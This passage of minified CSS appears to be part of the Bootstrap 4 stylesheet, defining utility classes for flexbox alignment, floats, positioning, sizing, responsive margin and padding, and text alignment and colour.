auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 